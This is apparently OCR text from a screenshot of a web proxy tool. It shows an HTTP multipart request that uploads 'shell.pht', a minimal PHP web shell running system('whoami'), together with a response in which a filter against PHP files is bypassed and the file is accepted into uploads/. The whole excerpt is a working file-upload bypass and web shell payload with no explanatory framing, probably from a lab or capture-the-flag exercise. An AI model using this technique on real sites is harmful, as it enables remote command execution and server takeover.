 Request
Pretty Raw Hex
\n
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------36968371981415222263063501427
9
20 Content-Disposition: form-data; name="fileToUpload";
filename="shell.pht"
21 Content-Type: application/x-php
22
23 <?php
24 system("whoami");
25 ?>
Response
Pretty Raw Hex Render
File upload
Uploading executable php files is forbidden.
Choose file No file chosen
Upload
The file has been uploaded here: uploads/shell.pht.